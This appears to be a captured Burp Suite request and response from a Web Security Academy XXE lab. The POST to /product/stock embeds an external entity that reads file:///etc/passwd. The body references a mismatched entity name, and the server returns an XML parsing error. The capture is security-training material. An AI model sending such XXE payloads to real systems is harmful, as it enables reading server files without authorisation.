 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aaa009f04762a0ac0126d7900ce0071.web-security-academy.net
3 Cookie: session=5GJlvtI7T9tDDeKpzW93pyWPlIYpw0za
4 Content-Length: 176
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
0 Accept: */*
1 Origin: https://0aaa009f04762a0ac0126d7900ce0071.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0aaa009f04762a0ac0126d7900ce0071.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8
9 <?xml version="1.0" encoding="UTF-8"?>
0 <!DOCTYPE ANY[
1 <!ENTITY xxe SYSTEM "file:///etc/passwd">
2 ]>
3 <stockCheck>
<productId>
&xss;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"